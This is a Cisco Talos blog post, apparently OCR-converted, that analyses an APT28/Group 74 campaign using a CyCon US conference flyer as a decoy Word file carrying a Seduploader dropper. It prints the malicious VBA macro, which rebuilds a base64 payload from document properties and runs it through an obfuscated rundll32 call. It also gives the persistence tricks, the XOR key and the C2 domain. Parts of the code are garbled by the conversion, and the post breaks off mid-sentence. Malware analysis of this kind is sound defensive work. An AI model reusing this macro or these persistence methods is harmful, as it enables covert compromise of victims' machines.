# **"Cyber Conflict" Decoy Document Used In Real Cyber Conflict**

**blog.talosintelligence.com**[/2017/10/cyber-conflict-decoy-document.html](http://blog.talosintelligence.com/2017/10/cyber-conflict-decoy-document.html)



*This post was authored by [Warren Mercer](https://www.twitter.com/SecurityBeard/), [Paul Rascagneres](https://www.twitter.com/r00tbsd) and [Vitor Ventura](https://twitter.com/_vventura)*

*Update 10/23: CCDCOE released a statement today on their [website](https://ccdcoe.org/cycon-us-website-info-used-decoy-malicious-campaign.html)*

#### **Introduction**

Cisco Talos discovered a new malicious campaign from the well known actor Group 74 (aka Tsar Team, Sofacy, APT28, Fancy Bear…). Ironically the decoy document is a deceptive flyer relating to the [Cyber Conflict U.S. conference.](http://aci.cvent.com/events/2017-international-conference-on-cyber-conflict-cycon-u-s-/event-summary-004d598d31684f21ac82050a9000369f.aspx) CyCon US is a collaborative effort between the Army Cyber Institute at the United States Military Academy and the NATO Cooperative Cyber Military Academy and the NATO Cooperative Cyber Defence Centre of Excellence. Due to the nature of this document, we assume that this campaign targets people with an interest in cyber security. Unlike previous campaigns from this actor, the flyer does not contain an Office exploit or a 0-day, it simply contains a malicious Visual Basic for Applications (VBA) macro.

The VBA drops and executes a new variant of Seduploader. This reconnaissance malware has been used by Group 74 for years and it is composed of 2 files: a dropper and a payload. The dropper and the payload are quite similar to the previous versions but the authormodified some public information such as MUTEX name, obfuscation keys... We assume that these modifications were performed to avoid detection based on public IOCs.

The article describes the malicious document and the Seduploader reconnaissance malware, especially the difference with the previous versions.

### **Malicious Office Document**

#### **Decoy Document**

The decoy document is a flyer concerning the [Cyber Conflict U.S. conference](http://aci.cvent.com/events/2017-international-conference-on-cyber-conflict-cycon-u-s-/event-summary-004d598d31684f21ac82050a9000369f.aspx) with the following filename Conference on Cyber Conflict.doc. It contains 2 pages with the logo of the organizer and the sponsors:



Due to the nature of the document, we assume that the targeted people are linked or interested by the cybersecurity landscape. The exact content of the document can be found online on the [conference website.](http://aci.cvent.com/events/2017-international-conference-on-cyber-conflict-cycon-u-s-/event-summary-004d598d31684f21ac82050a9000369f.aspx) The attackers probably copy/pasted it into Word to create the malicious document.

#### **VBA**

The Office document contains a VBA script. Here is the code:```
Sub AutoOpen ()
    Execute
End Sub
Private Function DecodeBase64(base64) As Byte()
     Const decodeTable = "ABCDEFGHIJKLMNOPORSTUVWXYZabodefghijklmnopqrstuvwxyz0123456789+/"
[... REDACTED ...]DecodeBase64 = decodedBytes
End Function
Private Sub Execute ()
    Dim Path As String
    Dim FileNum As Long
    Dim bin() As Byte
    Dim cmdLine As String
    Const HIDDEN_WINDOW
    strComputer ='extract and decode encoded file
    Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
    Subject = Right (Subject, Len (Subject) - 50)
    Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
    Company = Right (Company, Len (Company) - 50)
    Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
    Category = Right (Category, Len (Category) - 50)
    Hyperlink base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
    Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) = 50)
    Comments = ActiveDocument.BuiltInDocumentProperties.Item("Comments")
    Comments = Right (Comments, Len (Comments) - 50)
    base64 = Subject + Company + Category + Hyperlink_base + Comments
    bin = DecodeBase64(bane64)'save decoded file
    Path = Environ ("LOCALAPPDATA") + "\" + "netwf" + ".dat"
    PathPld = Environ("LOCALAPPDATA") + "\" + "netwf" + ".dll"
    PathPidBt = Environ("LOCALAPPDATA") + "\" + "netwf" + ".bat"
    If Dir(PathPld, vbHidden) <> "" Then
    \begin{tabular}{ll} \bf{Exit} & 3ub \\ \bf{End} & \bf{If} \end{tabular}FileNum = FreeFile
    Open Path For Binary Access Write As #FileNum
    Put #FileNum, 1, bin
    Close #FileNum
    cmdLine = "C:\" + "###" + "Win" + "###" + "dow" + "###" + "s\8y" + "###" + "ste" + "###" +<br>| | | | | "m32\" + "zun" + "###" + "dll" + "32" + "#" + ".exe " + """" + Path + """" + "###" +
               ", KlpSvc"
    WordBasic. [Shell] Replace (cndLine, "#", "")
    If Dir(PathP1d) \heartsuit "" Then
       SetAttr PathPld, vbHidden
    End If
    If Dir(PathPldRt) <> "" Then
          SetAttr PathPldBt, vbHidden
    Rnd TE
    If \text{Dir}(\text{Path}) \Leftrightarrow "" Then
        Kill Path
    End If
End Sub
```
The goal of this code is to get information from the properties of the document ("Subject", "Company", "Category", "Hyperlink base" and finally "Comments"). Some of this information can be directly extracted from the Windows explorer by looking at the properties of the file. The "Hyperlink Base" must be extracted using another tool, strings is capable of obtaining this by looking for long strings. Pay close attention to the contents of these fields as they appear base64 encoded.图 085be1b8b8f3e90be00f6a3bcea2879f.doc Properties

×

|                                                  | General Security Custom                    |                            | Details                       | <b>Previous Versions</b> |       |
|--------------------------------------------------|--------------------------------------------|----------------------------|-------------------------------|--------------------------|-------|
| Property                                         |                                            | Value                      |                               |                          | ۸     |
| Description                                      |                                            |                            |                               |                          |       |
| Title                                            |                                            |                            |                               |                          |       |
| Subject                                          |                                            | TVqQAAMAAAAEAAAA//8AALqAA  |                               |                          |       |
| Tags                                             |                                            |                            |                               |                          |       |
| Categories                                       |                                            |                            | 6FKF////tsqAAADoR4X///+2zAAA  |                          |       |
| Comments                                         |                                            |                            | FUTBiHXYi/joBjehYkAcOf913OhKK |                          |       |
| Origin                                           |                                            |                            |                               |                          |       |
| Authors                                          |                                            | Rafael Moon                |                               |                          |       |
| Last saved by Nick Daemoji                       |                                            |                            |                               |                          |       |
| Revision number 7                                |                                            |                            |                               |                          |       |
| Version number                                   |                                            |                            |                               |                          |       |
| Program name                                     |                                            |                            | Microsoft Office Word         |                          |       |
| Company                                          |                                            | T2BkB1BYAOAusJZosAZokDg8MC |                               |                          |       |
| Manager                                          |                                            |                            |                               |                          |       |
| Content created 03/10/2017 03:36                 |                                            |                            |                               |                          |       |
| Date last saved 04/10/2017 16:20<br>Last printed |                                            |                            |                               |                          |       |
|                                                  |                                            |                            |                               |                          | w     |
| Total editing time 02:46:00                      |                                            |                            |                               |                          |       |
|                                                  | Remove Properties and Personal Information |                            |                               |                          |       |
|                                                  |                                            |                            |                               |                          |       |
|                                                  |                                            |                            | ОΚ                            | Cancel                   | Apply |

This extracted information is concatenated together to make a single variable. This variable is decoded with the base64 algorithm in order to get a Windows library (PE file) which is written to disk. The file is named netwf.dat. On the next step this file is executed by rundll32.exe via the KlpSvc export. We see that this file drops 2 additional files: netwf.bat and netwf.dll. The final part of the VBA script changes the properties of these two files, setting their attributes to Hidden. We can also see 2 VBA variable names: PathPld, probably for Path Payload, and PathPldBt, for Path Payload Batch.

#### **Seduploader Variant**

#### **Dropper Analysis**As opposed to previous campaigns performed by this actor, this latest version does not contain privilege escalation and it simply executes the payload and configures persistence mechanisms. The dropper installs 2 files:

- netwf.bat : executes netwf.dll
- netwf.dll : the payload

The dropper implements 2 persistence mechanisms:

- HKCU\Environment\UserInitMprLogonScript to execute the netwf.bat file
- COM Object hijack of the following CLSID: {BCDE0395-E52F-467C-8E3D-C4579291692E}, the CLSID of the class [MMDeviceEnumerator](https://msdn.microsoft.com/en-us/library/windows/desktop/dd371399(v=vs.85).aspx).

These 2 techniques have also been previously used by this actor.

Finally the payload is executed by rundll32.exe (and the ordinal #1 in argument) or by explorer.exe if the COM Object hijack is performed. In this case, explorer.exe will instance the MMDeviceEnumerator class and will execute the payload.

#### **Payload Analysis**

The payload features are similar to the previous versions of Seduploader. We can compare it to the sample e338d49c270baf64363879e5eecb8fa6bdde8ad9 used in May 2017 by Group 74. Of the 195 functions of the new sample, 149 are strictly identical, 16 match at 90% and 2 match at 80%:

| Line  | <b>Address</b> | Name          | Address 2 | Name 2         | Ratio | <b>BBlocks 1</b> |    | <b>BBlocks 2 Description</b> |
|-------|----------------|---------------|-----------|----------------|-------|------------------|----|------------------------------|
| 00000 | 10001000       | sub 10001000  | 10001000  | sub 10001000   | 1.000 | 1                |    | 100% equal                   |
| 00001 | 1000100e       | sub_1000100E  | 1000100e  | sub_1000100E   | 1.000 | $\overline{ }$   |    | 100% equal                   |
| 00002 | 1000107        | sub_1000107F  | 1000107   | sub_1000107F   | 1.000 | 11               | 11 | 100% equal                   |
| 00003 | 100010d6       | sub_100010D6  | 100010d6  | sub_100010D6   | 1.000 | 5                | 5. | 100% equal                   |
| 00004 | 10003502       | sub 10003502  | 1000340a  | sub 1000340A   | 1.000 | 1                |    | Same order and hash          |
| 00005 | 1000393f       | sub_1000393F  | 10003858  | sub_10003858   | 1.000 | 1                |    | Same order and hash          |
| 00006 | 10003962       | sub_10003962  | 1000387b  | sub_10003878   | 1.000 | $\mathbf{1}$     |    | Same order and hash          |
| 00007 | 100039dc       | sub_100039DC  | 100038f5  | sub_100038F5   | 1.000 | 1                |    | Same order and hash          |
| 00008 | 100039e1       | sub_100039E1  | 100038fa  | sub_100038FA   | 1.000 |                  |    | Same order and hash          |
| 00009 | 100039e6       | sub_100039E6  | 100038ff  | sub_100038FF   | 1.000 | 1                |    | Same order and hash          |
| 00010 | 100039f2       | sub_100039F2  | 1000390b  | sub_10003908   | 1.000 | 1                |    | Same order and hash          |
| 00011 | 100039fb       | sub_100039FB  | 10003914  | sub_10003914   | 1.000 | $\overline{7}$   | 7  | Same order and hash          |
| 00012 | 10003a46       | sub_10003A46  | 1000395f  | sub_1000395F   | 1.000 | 1                |    | Same order and hash          |
| 00013 | 10003ad9       | sub_10003AD9  | 100039f2  | sub_100039F2   | 1.000 | з                |    | Same order and hash          |
| 00014 | 10003b6a       | AlocationHeap | 10003a83  | AllocationHeap | 1.000 | 1                |    | Same order and hash          |
| 00015 | 10003b81       | sub_10003881  | 10003a9a  | sub_10003A9A   | 1.000 | 4                | 4  | Same order and hash          |
| 00016 | 10003ba2       | sub_100038A2  | 10003abb  | sub_10003ABB   | 1.000 | $\mathbf{z}$     | 2  | Same order and hash          |
| 00017 | 10004dd3       | sub_10004003  | 10004cf6  | sub_10004CF6   | 1.000 | 7                |    | Same order and hash          |
| 00018 | 10005508       | sub_10005508  | 10005436  | sub_10005436   | 1.000 | 6                | 6  | Same order and hash          |
| 00019 | 100055e5       | sub_100055E5  | 10005513  | sub_10005513   | 1.000 | 5                | 5  | Same order and hash          |
| 00020 | 10005b58       | sub_10005858  | 10005a86  | sub_10005A86   | 1.000 |                  |    | Same order and hash          |
| 00021 | 10005bd4       | sub 10005804  | 10005b02  | sub 10005802   | 1.000 |                  |    | Same order and hash          |

#### Line 1 of 149

In the previous campaign where adversaries used Office document exploits as an infection vector, the payload was executed in the Office word process. In this campaign, adversaries did not use any exploit. Instead, the payload is executed in standalone mode by rundll32.exe.Adversaries also changed some constants, such as the XOR key used in the previous version. The key in our version is:

key=b"\x08\x7A\x05\x04\x60\x7c\x3e\x3c\x5d\x0b\x18\x3c\x55\x64"

The MUTEX name is different too: FG00nxojVs4gLBnwKc7HhmdK0h

| <b>H</b> A E            |                                                      |  |  |  |  |
|-------------------------|------------------------------------------------------|--|--|--|--|
|                         |                                                      |  |  |  |  |
|                         |                                                      |  |  |  |  |
|                         | ; Attributes: bp-based frame                         |  |  |  |  |
| MutexCreation proc near |                                                      |  |  |  |  |
| arg 0= dword ptr 8      |                                                      |  |  |  |  |
| push                    | ebp                                                  |  |  |  |  |
| mov                     | ebp, esp                                             |  |  |  |  |
| push                    | ebx                                                  |  |  |  |  |
| push                    | esi                                                  |  |  |  |  |
| push edi                |                                                      |  |  |  |  |
| push 1Ah                |                                                      |  |  |  |  |
|                         | push offset unk_100071D0; FG00nxojVs4gLBnwKc7HhmdK0h |  |  |  |  |
| call Decode             |                                                      |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
| mov                     | esi, eax                                             |  |  |  |  |
| push                    | esi<br>; lpName                                      |  |  |  |  |
| push                    | ; bInitialOwner<br>1                                 |  |  |  |  |
| push 0                  | ; lpMutexAttributes                                  |  |  |  |  |
|                         | call ds:CreateMutexA                                 |  |  |  |  |
| mov                     | edi, eax                                             |  |  |  |  |
|                         | call ds:GetLastError                                 |  |  |  |  |
| push                    | ; lpMem<br>esi                                       |  |  |  |  |
| mov                     | ebx, eax                                             |  |  |  |  |
| call                    | sub 10003AC4                                         |  |  |  |  |
| pop                     | ecx                                                  |  |  |  |  |
|                         | test edi, edi                                        |  |  |  |  |
| jz                      | short loc_10002F48                                   |  |  |  |  |

Here are some of the Seduploader features:

- Screenshot capture (with the GDI API);
- data/configuration exfiltration;
- Execution of code;
- File downloading;The Command & Control (CC) of the analysed sample is myinvestgroup[.]com. During the investigation, the server did not provide any configuration to the infected machines. Based on the metadata of the Office documents and the PE files, the attackers had created the file on Wednesday, the 4th of October. We can see, in Cisco Umbrella, a peak in activities 3 days later, Saturday the 7th of October:



# **Conclusion**

Analysis of this campaign shows us once more that attackers are creative and use the news to compromise the targets. This campaign has most likely been created to allow the targeting of people linked to or interested by cybersecurity, so probably the people who are more sensitive to cybersecurity threats. In this case, Group 74 did not use an exploit or any 0-day but simply used scripting language embedded within the Microsoft Office document. Due to this change, the fundamental compromise mechanism is different as the payload is executed in a standalone mode. The reasons for this are unknown, but, we could suggest that they did not want to utilize any exploits to ensure they remained viable for 